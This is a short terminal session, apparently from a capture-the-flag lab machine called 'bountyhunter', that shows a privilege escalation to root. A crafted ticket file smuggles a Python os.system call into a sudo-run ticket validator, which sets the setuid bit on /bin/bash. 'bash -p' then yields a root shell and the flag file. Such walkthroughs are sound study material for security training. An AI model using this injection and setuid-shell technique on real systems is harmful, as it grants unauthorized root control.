 development@bountyhunter:/tmp$ nano script.md
development@bountyhunter:/tmp$ cat script.md
# Skytrain Inc
## Ticket to
__Ticket Code:__
** 11 + 2 and __import__('os').system('chmod u+s /bin/bash')
development@bountyhunter:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
development@bountyhunter:/tmp$ sudo -u root python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/script.md
Destination:
Invalid ticket.
development@bountyhunter:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
development@bountyhunter:/tmp$ bash -p
bash-5.0# whoami
root
bash-5.0# cd /root/
bash-5.0# ls
root.txt  snap
bash-5.0# cat root.txt
e11dcd17435f49db237d1e7b4c2fa720